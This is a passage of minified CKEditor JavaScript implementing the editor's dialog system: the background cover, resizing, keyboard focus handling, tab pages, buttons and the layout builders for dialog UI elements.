CKEDITOR.document.on("mousemove",b);CKEDITOR.document.on("mouseup",c);CKEDITOR.env.ie6Compat&&(h=x.getChild(0).getFrameDocument(),h.on("mousemove",b),h.on("mouseup",c));d.preventDefault&&d.preventDefault()});a.on("load",function(){var b="";h==CKEDITOR.DIALOG_RESIZE_WIDTH?b=" cke_resizer_horizontal":h==CKEDITOR.DIALOG_RESIZE_HEIGHT&&(b=" cke_resizer_vertical");b=CKEDITOR.dom.element.createFromHtml('\x3cdiv class\x3d"cke_resizer'+b+" cke_resizer_"+e.lang.dir+'" title\x3d"'+CKEDITOR.tools.htmlEncode(e.lang.common.resize)+
'" onmousedown\x3d"CKEDITOR.tools.callFunction('+r+', event )"\x3e'+("ltr"==e.lang.dir?"\u25e2":"\u25e3")+"\x3c/div\x3e");a.parts.footer.append(b,1)});e.on("destroy",function(){CKEDITOR.tools.removeFunction(r)})}}function n(a){a.data.preventDefault(1)}function q(a){var b=CKEDITOR.document.getWindow(),c=a.config,d=CKEDITOR.skinName||a.config.skin,h=c.dialog_backgroundCoverColor||("moono-lisa"==d?"black":"white"),d=c.dialog_backgroundCoverOpacity,e=c.baseFloatZIndex,c=CKEDITOR.tools.genKey(h,d,e),g=
C[c];g?g.show():(e=['\x3cdiv tabIndex\x3d"-1" style\x3d"position: ',CKEDITOR.env.ie6Compat?"absolute":"fixed","; z-index: ",e,"; top: 0px; left: 0px; ",CKEDITOR.env.ie6Compat?"":"background-color: "+h,'" class\x3d"cke_dialog_background_cover"\x3e'],CKEDITOR.env.ie6Compat&&(h="\x3chtml\x3e\x3cbody style\x3d\\'background-color:"+h+";\\'\x3e\x3c/body\x3e\x3c/html\x3e",e.push('\x3ciframe hidefocus\x3d"true" frameborder\x3d"0" id\x3d"cke_dialog_background_iframe" src\x3d"javascript:'),e.push("void((function(){"+
encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.write( '"+h+"' );document.close();")+"})())"),e.push('" style\x3d"position:absolute;left:0;top:0;width:100%;height: 100%;filter: progid:DXImageTransform.Microsoft.Alpha(opacity\x3d0)"\x3e\x3c/iframe\x3e')),e.push("\x3c/div\x3e"),g=CKEDITOR.dom.element.createFromHtml(e.join("")),g.setOpacity(void 0!==d?d:.5),g.on("keydown",n),g.on("keypress",n),g.on("keyup",n),g.appendTo(CKEDITOR.document.getBody()),C[c]=g);a.focusManager.add(g);
x=g;a=function(){var a=b.getViewPaneSize();g.setStyles({width:a.width+"px",height:a.height+"px"})};var f=function(){var a=b.getScrollPosition(),c=CKEDITOR.dialog._.currentTop;g.setStyles({left:a.x+"px",top:a.y+"px"});if(c){do a=c.getPosition(),c.move(a.x,a.y);while(c=c._.parentDialog)}};A=a;b.on("resize",a);a();CKEDITOR.env.mac&&CKEDITOR.env.webkit||g.focus();if(CKEDITOR.env.ie6Compat){var k=function(){f();arguments.callee.prevScrollHandler.apply(this,arguments)};b.$.setTimeout(function(){k.prevScrollHandler=
window.onscroll||function(){};window.onscroll=k},0);f()}}function p(a){x&&(a.focusManager.remove(x),a=CKEDITOR.document.getWindow(),x.hide(),a.removeListener("resize",A),CKEDITOR.env.ie6Compat&&a.$.setTimeout(function(){window.onscroll=window.onscroll&&window.onscroll.prevScrollHandler||null},0),A=null)}var w=CKEDITOR.tools.cssLength,t='\x3cdiv class\x3d"cke_reset_all {editorId} {editorDialogClass} {hidpi}" dir\x3d"{langDir}" lang\x3d"{langCode}" role\x3d"dialog" aria-labelledby\x3d"cke_dialog_title_{id}"\x3e\x3ctable class\x3d"cke_dialog '+
CKEDITOR.env.cssClass+' cke_{langDir}" style\x3d"position:absolute" role\x3d"presentation"\x3e\x3ctr\x3e\x3ctd role\x3d"presentation"\x3e\x3cdiv class\x3d"cke_dialog_body" role\x3d"presentation"\x3e\x3cdiv id\x3d"cke_dialog_title_{id}" class\x3d"cke_dialog_title" role\x3d"presentation"\x3e\x3c/div\x3e\x3ca id\x3d"cke_dialog_close_button_{id}" class\x3d"cke_dialog_close_button" href\x3d"javascript:void(0)" title\x3d"{closeTitle}" role\x3d"button"\x3e\x3cspan class\x3d"cke_label"\x3eX\x3c/span\x3e\x3c/a\x3e\x3cdiv id\x3d"cke_dialog_tabs_{id}" class\x3d"cke_dialog_tabs" role\x3d"tablist"\x3e\x3c/div\x3e\x3ctable class\x3d"cke_dialog_contents" role\x3d"presentation"\x3e\x3ctr\x3e\x3ctd id\x3d"cke_dialog_contents_{id}" class\x3d"cke_dialog_contents_body" role\x3d"presentation"\x3e\x3c/td\x3e\x3c/tr\x3e\x3ctr\x3e\x3ctd id\x3d"cke_dialog_footer_{id}" class\x3d"cke_dialog_footer" role\x3d"presentation"\x3e\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/div\x3e\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/div\x3e';
CKEDITOR.dialog=function(b,g){function k(){var a=x._.focusList;a.sort(function(a,b){return a.tabIndex!=b.tabIndex?b.tabIndex-a.tabIndex:a.focusIndex-b.focusIndex});for(var b=a.length,c=0;c<b;c++)a[c].focusIndex=c}function l(a){var b=x._.focusList;a=a||0;if(!(1>b.length)){var c=x._.currentFocusIndex;x._.tabBarMode&&0>a&&(c=0);try{b[c].getInputElement().$.blur()}catch(d){}var h=c,e=1<x._.pageCount;do{h+=a;if(e&&!x._.tabBarMode&&(h==b.length||-1==h)){x._.tabBarMode=!0;x._.tabs[x._.currentTabId][0].focus();
x._.currentFocusIndex=-1;return}h=(h+b.length)%b.length;if(h==c)break}while(a&&!b[h].isFocusable());b[h].focus();"text"==b[h].type&&b[h].select()}}function n(c){if(x==CKEDITOR.dialog._.currentTop){var d=c.data.getKeystroke(),h="rtl"==b.lang.dir,e=[37,38,39,40];q=A=0;if(9==d||d==CKEDITOR.SHIFT+9)l(d==CKEDITOR.SHIFT+9?-1:1),q=1;else if(d==CKEDITOR.ALT+121&&!x._.tabBarMode&&1<x.getPageCount())x._.tabBarMode=!0,x._.tabs[x._.currentTabId][0].focus(),x._.currentFocusIndex=-1,q=1;else if(-1!=CKEDITOR.tools.indexOf(e,
d)&&x._.tabBarMode)d=-1!=CKEDITOR.tools.indexOf([h?39:37,38],d)?a.call(x):f.call(x),x.selectPage(d),x._.tabs[d][0].focus(),q=1;else if(13!=d&&32!=d||!x._.tabBarMode)if(13==d)d=c.data.getTarget(),d.is("a","button","select","textarea")||d.is("input")&&"button"==d.$.type||((d=this.getButton("ok"))&&CKEDITOR.tools.setTimeout(d.click,0,d),q=1),A=1;else if(27==d)(d=this.getButton("cancel"))?CKEDITOR.tools.setTimeout(d.click,0,d):!1!==this.fire("cancel",{hide:!0}).hide&&this.hide(),A=1;else return;else this.selectPage(this._.currentTabId),
this._.tabBarMode=!1,this._.currentFocusIndex=-1,l(1),q=1;v(c)}}function v(a){q?a.data.preventDefault(1):A&&a.data.stopPropagation()}var p=CKEDITOR.dialog._.dialogDefinitions[g],w=CKEDITOR.tools.clone(r),t=b.config.dialog_buttonsOrder||"OS",y=b.lang.dir,z={},q,A;("OS"==t&&CKEDITOR.env.mac||"rtl"==t&&"ltr"==y||"ltr"==t&&"rtl"==y)&&w.buttons.reverse();p=CKEDITOR.tools.extend(p(b),w);p=CKEDITOR.tools.clone(p);p=new u(this,p);w=m(b);this._={editor:b,element:w.element,name:g,contentSize:{width:0,height:0},
size:{width:0,height:0},contents:{},buttons:{},accessKeyMap:{},tabs:{},tabIdList:[],currentTabId:null,currentTabIndex:null,pageCount:0,lastTab:null,tabBarMode:!1,focusList:[],currentFocusIndex:0,hasFocus:!1};this.parts=w.parts;CKEDITOR.tools.setTimeout(function(){b.fire("ariaWidget",this.parts.contents)},0,this);w={position:CKEDITOR.env.ie6Compat?"absolute":"fixed",top:0,visibility:"hidden"};w["rtl"==y?"right":"left"]=0;this.parts.dialog.setStyles(w);CKEDITOR.event.call(this);this.definition=p=CKEDITOR.fire("dialogDefinition",
{name:g,definition:p},b).definition;if(!("removeDialogTabs"in b._)&&b.config.removeDialogTabs){w=b.config.removeDialogTabs.split(";");for(y=0;y<w.length;y++)if(t=w[y].split(":"),2==t.length){var C=t[0];z[C]||(z[C]=[]);z[C].push(t[1])}b._.removeDialogTabs=z}if(b._.removeDialogTabs&&(z=b._.removeDialogTabs[g]))for(y=0;y<z.length;y++)p.removeContents(z[y]);if(p.onLoad)this.on("load",p.onLoad);if(p.onShow)this.on("show",p.onShow);if(p.onHide)this.on("hide",p.onHide);if(p.onOk)this.on("ok",function(a){b.fire("saveSnapshot");
setTimeout(function(){b.fire("saveSnapshot")},0);!1===p.onOk.call(this,a)&&(a.data.hide=!1)});this.state=CKEDITOR.DIALOG_STATE_IDLE;if(p.onCancel)this.on("cancel",function(a){!1===p.onCancel.call(this,a)&&(a.data.hide=!1)});var x=this,B=function(a){var b=x._.contents,c=!1,d;for(d in b)for(var h in b[d])if(c=a.call(this,b[d][h]))return};this.on("ok",function(a){B(function(b){if(b.validate){var c=b.validate(this),h="string"==typeof c||!1===c;h&&(a.data.hide=!1,a.stop());d.call(b,!h,"string"==typeof c?
c:void 0);return h}})},this,null,0);this.on("cancel",function(a){B(function(c){if(c.isChanged())return b.config.dialog_noConfirmCancel||confirm(b.lang.common.confirmCancel)||(a.data.hide=!1),!0})},this,null,0);this.parts.close.on("click",function(a){!1!==this.fire("cancel",{hide:!0}).hide&&this.hide();a.data.preventDefault()},this);this.changeFocus=l;var D=this._.element;b.focusManager.add(D,1);this.on("show",function(){D.on("keydown",n,this);if(CKEDITOR.env.gecko)D.on("keypress",v,this)});this.on("hide",
function(){D.removeListener("keydown",n);CKEDITOR.env.gecko&&D.removeListener("keypress",v);B(function(a){e.apply(a)})});this.on("iframeAdded",function(a){(new CKEDITOR.dom.document(a.data.iframe.$.contentWindow.document)).on("keydown",n,this,null,0)});this.on("show",function(){k();var a=1<x._.pageCount;b.config.dialog_startupFocusTab&&a?(x._.tabBarMode=!0,x._.tabs[x._.currentTabId][0].focus(),x._.currentFocusIndex=-1):this._.hasFocus||(this._.currentFocusIndex=a?-1:this._.focusList.length-1,p.onFocus?
(a=p.onFocus.call(this))&&a.focus():l(1))},this,null,4294967295);if(CKEDITOR.env.ie6Compat)this.on("load",function(){var a=this.getElement(),b=a.getFirst();b.remove();b.appendTo(a)},this);c(this);h(this);(new CKEDITOR.dom.text(p.title,CKEDITOR.document)).appendTo(this.parts.title);for(y=0;y<p.contents.length;y++)(z=p.contents[y])&&this.addPage(z);this.parts.tabs.on("click",function(a){var b=a.data.getTarget();b.hasClass("cke_dialog_tab")&&(b=b.$.id,this.selectPage(b.substring(4,b.lastIndexOf("_"))),
this._.tabBarMode&&(this._.tabBarMode=!1,this._.currentFocusIndex=-1,l(1)),a.data.preventDefault())},this);y=[];z=CKEDITOR.dialog._.uiElementBuilders.hbox.build(this,{type:"hbox",className:"cke_dialog_footer_buttons",widths:[],children:p.buttons},y).getChild();this.parts.footer.setHtml(y.join(""));for(y=0;y<z.length;y++)this._.buttons[z[y].id]=z[y]};CKEDITOR.dialog.prototype={destroy:function(){this.hide();this._.element.remove()},resize:function(){return function(a,b){this._.contentSize&&this._.contentSize.width==
a&&this._.contentSize.height==b||(CKEDITOR.dialog.fire("resize",{dialog:this,width:a,height:b},this._.editor),this.fire("resize",{width:a,height:b},this._.editor),this.parts.contents.setStyles({width:a+"px",height:b+"px"}),"rtl"==this._.editor.lang.dir&&this._.position&&(this._.position.x=CKEDITOR.document.getWindow().getViewPaneSize().width-this._.contentSize.width-parseInt(this._.element.getFirst().getStyle("right"),10)),this._.contentSize={width:a,height:b})}}(),getSize:function(){var a=this._.element.getFirst();
return{width:a.$.offsetWidth||0,height:a.$.offsetHeight||0}},move:function(a,b,c){var d=this._.element.getFirst(),h="rtl"==this._.editor.lang.dir,e="fixed"==d.getComputedStyle("position");CKEDITOR.env.ie&&d.setStyle("zoom","100%");e&&this._.position&&this._.position.x==a&&this._.position.y==b||(this._.position={x:a,y:b},e||(e=CKEDITOR.document.getWindow().getScrollPosition(),a+=e.x,b+=e.y),h&&(e=this.getSize(),a=CKEDITOR.document.getWindow().getViewPaneSize().width-e.width-a),b={top:(0<b?b:0)+"px"},
b[h?"right":"left"]=(0<a?a:0)+"px",d.setStyles(b),c&&(this._.moved=1))},getPosition:function(){return CKEDITOR.tools.extend({},this._.position)},show:function(){var a=this._.element,b=this.definition;a.getParent()&&a.getParent().equals(CKEDITOR.document.getBody())?a.setStyle("display","block"):a.appendTo(CKEDITOR.document.getBody());this.resize(this._.contentSize&&this._.contentSize.width||b.width||b.minWidth,this._.contentSize&&this._.contentSize.height||b.height||b.minHeight);this.reset();this.selectPage(this.definition.contents[0].id);
null===CKEDITOR.dialog._.currentZIndex&&(CKEDITOR.dialog._.currentZIndex=this._.editor.config.baseFloatZIndex);this._.element.getFirst().setStyle("z-index",CKEDITOR.dialog._.currentZIndex+=10);null===CKEDITOR.dialog._.currentTop?(CKEDITOR.dialog._.currentTop=this,this._.parentDialog=null,q(this._.editor)):(this._.parentDialog=CKEDITOR.dialog._.currentTop,this._.parentDialog.getElement().getFirst().$.style.zIndex-=Math.floor(this._.editor.config.baseFloatZIndex/2),CKEDITOR.dialog._.currentTop=this);
a.on("keydown",D);a.on("keyup",F);this._.hasFocus=!1;for(var c in b.contents)if(b.contents[c]){var a=b.contents[c],d=this._.tabs[a.id],h=a.requiredContent,e=0;if(d){for(var f in this._.contents[a.id]){var k=this._.contents[a.id][f];"hbox"!=k.type&&"vbox"!=k.type&&k.getInputElement()&&(k.requiredContent&&!this._.editor.activeFilter.check(k.requiredContent)?k.disable():(k.enable(),e++))}!e||h&&!this._.editor.activeFilter.check(h)?d[0].addClass("cke_dialog_tab_disabled"):d[0].removeClass("cke_dialog_tab_disabled")}}CKEDITOR.tools.setTimeout(function(){this.layout();
g(this);this.parts.dialog.setStyle("visibility","");this.fireOnce("load",{});CKEDITOR.ui.fire("ready",this);this.fire("show",{});this._.editor.fire("dialogShow",this);this._.parentDialog||this._.editor.focusManager.lock();this.foreach(function(a){a.setInitValue&&a.setInitValue()})},100,this)},layout:function(){var a=this.parts.dialog,b=this.getSize(),c=CKEDITOR.document.getWindow().getViewPaneSize(),d=(c.width-b.width)/2,h=(c.height-b.height)/2;CKEDITOR.env.ie6Compat||(b.height+(0<h?h:0)>c.height||
b.width+(0<d?d:0)>c.width?a.setStyle("position","absolute"):a.setStyle("position","fixed"));this.move(this._.moved?this._.position.x:d,this._.moved?this._.position.y:h)},foreach:function(a){for(var b in this._.contents)for(var c in this._.contents[b])a.call(this,this._.contents[b][c]);return this},reset:function(){var a=function(a){a.reset&&a.reset(1)};return function(){this.foreach(a);return this}}(),setupContent:function(){var a=arguments;this.foreach(function(b){b.setup&&b.setup.apply(b,a)})},
commitContent:function(){var a=arguments;this.foreach(function(b){CKEDITOR.env.ie&&this._.currentFocusIndex==b.focusIndex&&b.getInputElement().$.blur();b.commit&&b.commit.apply(b,a)})},hide:function(){if(this.parts.dialog.isVisible()){this.fire("hide",{});this._.editor.fire("dialogHide",this);this.selectPage(this._.tabIdList[0]);var a=this._.element;a.setStyle("display","none");this.parts.dialog.setStyle("visibility","hidden");for(I(this);CKEDITOR.dialog._.currentTop!=this;)CKEDITOR.dialog._.currentTop.hide();
if(this._.parentDialog){var b=this._.parentDialog.getElement().getFirst();b.setStyle("z-index",parseInt(b.$.style.zIndex,10)+Math.floor(this._.editor.config.baseFloatZIndex/2))}else p(this._.editor);if(CKEDITOR.dialog._.currentTop=this._.parentDialog)CKEDITOR.dialog._.currentZIndex-=10;else{CKEDITOR.dialog._.currentZIndex=null;a.removeListener("keydown",D);a.removeListener("keyup",F);var c=this._.editor;c.focus();setTimeout(function(){c.focusManager.unlock();CKEDITOR.env.iOS&&c.window.focus()},0)}delete this._.parentDialog;
this.foreach(function(a){a.resetInitValue&&a.resetInitValue()});this.setState(CKEDITOR.DIALOG_STATE_IDLE)}},addPage:function(a){if(!a.requiredContent||this._.editor.filter.check(a.requiredContent)){for(var b=[],c=a.label?' title\x3d"'+CKEDITOR.tools.htmlEncode(a.label)+'"':"",d=CKEDITOR.dialog._.uiElementBuilders.vbox.build(this,{type:"vbox",className:"cke_dialog_page_contents",children:a.elements,expand:!!a.expand,padding:a.padding,style:a.style||"width: 100%;"},b),h=this._.contents[a.id]={},e=d.getChild(),
g=0;d=e.shift();)d.notAllowed||"hbox"==d.type||"vbox"==d.type||g++,h[d.id]=d,"function"==typeof d.getChild&&e.push.apply(e,d.getChild());g||(a.hidden=!0);b=CKEDITOR.dom.element.createFromHtml(b.join(""));b.setAttribute("role","tabpanel");d=CKEDITOR.env;h="cke_"+a.id+"_"+CKEDITOR.tools.getNextNumber();c=CKEDITOR.dom.element.createFromHtml(['\x3ca class\x3d"cke_dialog_tab"',0<this._.pageCount?" cke_last":"cke_first",c,a.hidden?' style\x3d"display:none"':"",' id\x3d"',h,'"',d.gecko&&!d.hc?"":' href\x3d"javascript:void(0)"',
' tabIndex\x3d"-1" hidefocus\x3d"true" role\x3d"tab"\x3e',a.label,"\x3c/a\x3e"].join(""));b.setAttribute("aria-labelledby",h);this._.tabs[a.id]=[c,b];this._.tabIdList.push(a.id);!a.hidden&&this._.pageCount++;this._.lastTab=c;this.updateStyle();b.setAttribute("name",a.id);b.appendTo(this.parts.contents);c.unselectable();this.parts.tabs.append(c);a.accessKey&&(E(this,this,"CTRL+"+a.accessKey,L,G),this._.accessKeyMap["CTRL+"+a.accessKey]=a.id)}},selectPage:function(a){if(this._.currentTabId!=a&&!this._.tabs[a][0].hasClass("cke_dialog_tab_disabled")&&
!1!==this.fire("selectPage",{page:a,currentPage:this._.currentTabId})){for(var c in this._.tabs){var d=this._.tabs[c][0],h=this._.tabs[c][1];c!=a&&(d.removeClass("cke_dialog_tab_selected"),h.hide());h.setAttribute("aria-hidden",c!=a)}var e=this._.tabs[a];e[0].addClass("cke_dialog_tab_selected");CKEDITOR.env.ie6Compat||CKEDITOR.env.ie7Compat?(b(e[1]),e[1].show(),setTimeout(function(){b(e[1],1)},0)):e[1].show();this._.currentTabId=a;this._.currentTabIndex=CKEDITOR.tools.indexOf(this._.tabIdList,a)}},
updateStyle:function(){this.parts.dialog[(1===this._.pageCount?"add":"remove")+"Class"]("cke_single_page")},hidePage:function(b){var c=this._.tabs[b]&&this._.tabs[b][0];c&&1!=this._.pageCount&&c.isVisible()&&(b==this._.currentTabId&&this.selectPage(a.call(this)),c.hide(),this._.pageCount--,this.updateStyle())},showPage:function(a){if(a=this._.tabs[a]&&this._.tabs[a][0])a.show(),this._.pageCount++,this.updateStyle()},getElement:function(){return this._.element},getName:function(){return this._.name},
getContentElement:function(a,b){var c=this._.contents[a];return c&&c[b]},getValueOf:function(a,b){return this.getContentElement(a,b).getValue()},setValueOf:function(a,b,c){return this.getContentElement(a,b).setValue(c)},getButton:function(a){return this._.buttons[a]},click:function(a){return this._.buttons[a].click()},disableButton:function(a){return this._.buttons[a].disable()},enableButton:function(a){return this._.buttons[a].enable()},getPageCount:function(){return this._.pageCount},getParentEditor:function(){return this._.editor},
getSelectedElement:function(){return this.getParentEditor().getSelection().getSelectedElement()},addFocusable:function(a,b){if("undefined"==typeof b)b=this._.focusList.length,this._.focusList.push(new l(this,a,b));else{this._.focusList.splice(b,0,new l(this,a,b));for(var c=b+1;c<this._.focusList.length;c++)this._.focusList[c].focusIndex++}},setState:function(a){if(this.state!=a){this.state=a;if(a==CKEDITOR.DIALOG_STATE_BUSY){if(!this.parts.spinner){var b=this.getParentEditor().lang.dir,c={attributes:{"class":"cke_dialog_spinner"},
styles:{"float":"rtl"==b?"right":"left"}};c.styles["margin-"+("rtl"==b?"left":"right")]="8px";this.parts.spinner=CKEDITOR.document.createElement("div",c);this.parts.spinner.setHtml("\x26#8987;");this.parts.spinner.appendTo(this.parts.title,1)}this.parts.spinner.show();this.getButton("ok").disable()}else a==CKEDITOR.DIALOG_STATE_IDLE&&(this.parts.spinner&&this.parts.spinner.hide(),this.getButton("ok").enable());this.fire("state",a)}}};CKEDITOR.tools.extend(CKEDITOR.dialog,{add:function(a,b){this._.dialogDefinitions[a]&&
"function"!=typeof b||(this._.dialogDefinitions[a]=b)},exists:function(a){return!!this._.dialogDefinitions[a]},getCurrent:function(){return CKEDITOR.dialog._.currentTop},isTabEnabled:function(a,b,c){a=a.config.removeDialogTabs;return!(a&&a.match(new RegExp("(?:^|;)"+b+":"+c+"(?:$|;)","i")))},okButton:function(){var a=function(a,b){b=b||{};return CKEDITOR.tools.extend({id:"ok",type:"button",label:a.lang.common.ok,"class":"cke_dialog_ui_button_ok",onClick:function(a){a=a.data.dialog;!1!==a.fire("ok",
{hide:!0}).hide&&a.hide()}},b,!0)};a.type="button";a.override=function(b){return CKEDITOR.tools.extend(function(c){return a(c,b)},{type:"button"},!0)};return a}(),cancelButton:function(){var a=function(a,b){b=b||{};return CKEDITOR.tools.extend({id:"cancel",type:"button",label:a.lang.common.cancel,"class":"cke_dialog_ui_button_cancel",onClick:function(a){a=a.data.dialog;!1!==a.fire("cancel",{hide:!0}).hide&&a.hide()}},b,!0)};a.type="button";a.override=function(b){return CKEDITOR.tools.extend(function(c){return a(c,
b)},{type:"button"},!0)};return a}(),addUIElement:function(a,b){this._.uiElementBuilders[a]=b}});CKEDITOR.dialog._={uiElementBuilders:{},dialogDefinitions:{},currentTop:null,currentZIndex:null};CKEDITOR.event.implementOn(CKEDITOR.dialog);CKEDITOR.event.implementOn(CKEDITOR.dialog.prototype);var r={resizable:CKEDITOR.DIALOG_RESIZE_BOTH,minWidth:600,minHeight:400,buttons:[CKEDITOR.dialog.okButton,CKEDITOR.dialog.cancelButton]},v=function(a,b,c){for(var d=0,h;h=a[d];d++)if(h.id==b||c&&h[c]&&(h=v(h[c],
b,c)))return h;return null},y=function(a,b,c,d,h){if(c){for(var e=0,g;g=a[e];e++){if(g.id==c)return a.splice(e,0,b),b;if(d&&g[d]&&(g=y(g[d],b,c,d,!0)))return g}if(h)return null}a.push(b);return b},z=function(a,b,c){for(var d=0,h;h=a[d];d++){if(h.id==b)return a.splice(d,1);if(c&&h[c]&&(h=z(h[c],b,c)))return h}return null},u=function(a,b){this.dialog=a;for(var c=b.contents,d=0,h;h=c[d];d++)c[d]=h&&new k(a,h);CKEDITOR.tools.extend(this,b)};u.prototype={getContents:function(a){return v(this.contents,
a)},getButton:function(a){return v(this.buttons,a)},addContents:function(a,b){return y(this.contents,a,b)},addButton:function(a,b){return y(this.buttons,a,b)},removeContents:function(a){z(this.contents,a)},removeButton:function(a){z(this.buttons,a)}};k.prototype={get:function(a){return v(this.elements,a,"children")},add:function(a,b){return y(this.elements,a,b,"children")},remove:function(a){z(this.elements,a,"children")}};var A,C={},x,B={},D=function(a){var b=a.data.$.ctrlKey||a.data.$.metaKey,c=
a.data.$.altKey,d=a.data.$.shiftKey,h=String.fromCharCode(a.data.$.keyCode);(b=B[(b?"CTRL+":"")+(c?"ALT+":"")+(d?"SHIFT+":"")+h])&&b.length&&(b=b[b.length-1],b.keydown&&b.keydown.call(b.uiElement,b.dialog,b.key),a.data.preventDefault())},F=function(a){var b=a.data.$.ctrlKey||a.data.$.metaKey,c=a.data.$.altKey,d=a.data.$.shiftKey,h=String.fromCharCode(a.data.$.keyCode);(b=B[(b?"CTRL+":"")+(c?"ALT+":"")+(d?"SHIFT+":"")+h])&&b.length&&(b=b[b.length-1],b.keyup&&(b.keyup.call(b.uiElement,b.dialog,b.key),
a.data.preventDefault()))},E=function(a,b,c,d,h){(B[c]||(B[c]=[])).push({uiElement:a,dialog:b,key:c,keyup:h||a.accessKeyUp,keydown:d||a.accessKeyDown})},I=function(a){for(var b in B){for(var c=B[b],d=c.length-1;0<=d;d--)c[d].dialog!=a&&c[d].uiElement!=a||c.splice(d,1);0===c.length&&delete B[b]}},G=function(a,b){a._.accessKeyMap[b]&&a.selectPage(a._.accessKeyMap[b])},L=function(){};(function(){CKEDITOR.ui.dialog={uiElement:function(a,b,c,d,h,e,g){if(!(4>arguments.length)){var f=(d.call?d(b):d)||"div",
k=["\x3c",f," "],l=(h&&h.call?h(b):h)||{},m=(e&&e.call?e(b):e)||{},n=(g&&g.call?g.call(this,a,b):g)||"",r=this.domId=m.id||CKEDITOR.tools.getNextId()+"_uiElement";b.requiredContent&&!a.getParentEditor().filter.check(b.requiredContent)&&(l.display="none",this.notAllowed=!0);m.id=r;var v={};b.type&&(v["cke_dialog_ui_"+b.type]=1);b.className&&(v[b.className]=1);b.disabled&&(v.cke_disabled=1);for(var p=m["class"]&&m["class"].split?m["class"].split(" "):[],r=0;r<p.length;r++)p[r]&&(v[p[r]]=1);p=[];for(r in v)p.push(r);
m["class"]=p.join(" ");b.title&&(m.title=b.title);v=(b.style||"").split(";");b.align&&(p=b.align,l["margin-left"]="left"==p?0:"auto",l["margin-right"]="right"==p?0:"auto");for(r in l)v.push(r+":"+l[r]);b.hidden&&v.push("display:none");for(r=v.length-1;0<=r;r--)""===v[r]&&v.splice(r,1);0<v.length&&(m.style=(m.style?m.style+"; ":"")+v.join("; "));for(r in m)k.push(r+'\x3d"'+CKEDITOR.tools.htmlEncode(m[r])+'" ');k.push("\x3e",n,"\x3c/",f,"\x3e");c.push(k.join(""));(this._||(this._={})).dialog=a;"boolean"==
typeof b.isChanged&&(this.isChanged=function(){return b.isChanged});"function"==typeof b.isChanged&&(this.isChanged=b.isChanged);"function"==typeof b.setValue&&(this.setValue=CKEDITOR.tools.override(this.setValue,function(a){return function(c){a.call(this,b.setValue.call(this,c))}}));"function"==typeof b.getValue&&(this.getValue=CKEDITOR.tools.override(this.getValue,function(a){return function(){return b.getValue.call(this,a.call(this))}}));CKEDITOR.event.implementOn(this);this.registerEvents(b);
this.accessKeyUp&&this.accessKeyDown&&b.accessKey&&E(this,a,"CTRL+"+b.accessKey);var w=this;a.on("load",function(){var b=w.getInputElement();if(b){var c=w.type in{checkbox:1,ratio:1}&&CKEDITOR.env.ie&&8>CKEDITOR.env.version?"cke_dialog_ui_focused":"";b.on("focus",function(){a._.tabBarMode=!1;a._.hasFocus=!0;w.fire("focus");c&&this.addClass(c)});b.on("blur",function(){w.fire("blur");c&&this.removeClass(c)})}});CKEDITOR.tools.extend(this,b);this.keyboardFocusable&&(this.tabIndex=b.tabIndex||0,this.focusIndex=
a._.focusList.push(this)-1,this.on("focus",function(){a._.currentFocusIndex=w.focusIndex}))}},hbox:function(a,b,c,d,h){if(!(4>arguments.length)){this._||(this._={});var e=this._.children=b,g=h&&h.widths||null,f=h&&h.height||null,k,l={role:"presentation"};h&&h.align&&(l.align=h.align);CKEDITOR.ui.dialog.uiElement.call(this,a,h||{type:"hbox"},d,"table",{},l,function(){var a=['\x3ctbody\x3e\x3ctr class\x3d"cke_dialog_ui_hbox"\x3e'];for(k=0;k<c.length;k++){var b="cke_dialog_ui_hbox_child",d=[];0===k&&
(b="cke_dialog_ui_hbox_first");k==c.length-1&&(b="cke_dialog_ui_hbox_last");a.push('\x3ctd class\x3d"',b,'" role\x3d"presentation" ');g?g[k]&&d.push("width:"+w(g[k])):d.push("width:"+Math.floor(100/c.length)+"%");f&&d.push("height:"+w(f));h&&void 0!==h.padding&&d.push("padding:"+w(h.padding));CKEDITOR.env.ie&&CKEDITOR.env.quirks&&e[k].align&&d.push("text-align:"+e[k].align);0<d.length&&a.push('style\x3d"'+d.join("; ")+'" ');a.push("\x3e",c[k],"\x3c/td\x3e")}a.push("\x3c/tr\x3e\x3c/tbody\x3e");return a.join("")})}},
vbox:function(a,b,c,d,h){if(!(3>arguments.length)){this._||(this._={});var e=this._.children=b,g=h&&h.width||null,f=h&&h.heights||null;CKEDITOR.ui.dialog.uiElement.call(this,a,h||{type:"vbox"},d,"div",null,{role:"presentation"},function(){var b=['\x3ctable role\x3d"presentation" cellspacing\x3d"0" border\x3d"0" '];b.push('style\x3d"');h&&h.expand&&b.push("height:100%;");b.push("width:"+w(g||"100%"),";");CKEDITOR.env.webkit&&b.push("float:none;");b.push('"');b.push('align\x3d"',CKEDITOR.tools.htmlEncode(h&&
h.align||("ltr"==a.getParentEditor().lang.dir?"left":"right")),'" ');b.push("\x3e\x3ctbody\x3e");for(var d=0;d<c.length;d++){var k=[];b.push('\x3ctr\x3e\x3ctd role\x3d"presentation" ');g&&k.push("width:"+w(g||"100%"));f?k.push("height:"+w(f[d])):h&&h.expand&&k.push("height:"+Math.floor(100/c.length)+"%");h&&void 0!==h.padding&&k.push("padding:"+w(h.padding));CKEDITOR.env.ie&&CKEDITOR.env.quirks&&e[d].align&&k.push("text-align:"+e[d].align);0<k.length&&b.push('style\x3d"',k.join("; "),'" ');b.push(' class\x3d"cke_dialog_ui_vbox_child"\x3e',
c[d],"\x3c/td\x3e\x3c/tr\x3e")}b.push("\x3c/tbody\x3e\x3c/table\x3e");return b.join("")})}}}})();CKEDITOR.ui.dialog.uiElement.prototype={getElement:function(){return CKEDITOR.document.getById(this.domId)},getInputElement:function(){return this.getElement()},getDialog:function(){return this._.dialog},setValue:function(a,b){this.getInputElement().setValue(a);!b&&this.fire("change",{value:a});return this},getValue:function(){return this.getInputElement().getValue()},isChanged:function(){return!1},selectParentTab:function(){for(var a=
this.getInputElement();(a=a.getParent())&&-1==a.$.className.search("cke_dialog_page_contents"););if(!a)return this;a=a.getAttribute("name");this._.dialog._.currentTabId!=a&&this._.dialog.selectPage(a);return this},focus:function(){this.selectParentTab().getInputElement().focus();return this},registerEvents:function(a){var b=/^on([A-Z]\w+)/,c,d=function(a,b,c,d){b.on("load",function(){a.getInputElement().on(c,d,a)})},h;for(h in a)if(c=h.match(b))this.eventProcessors[h]?this.eventProcessors[h].call(this,
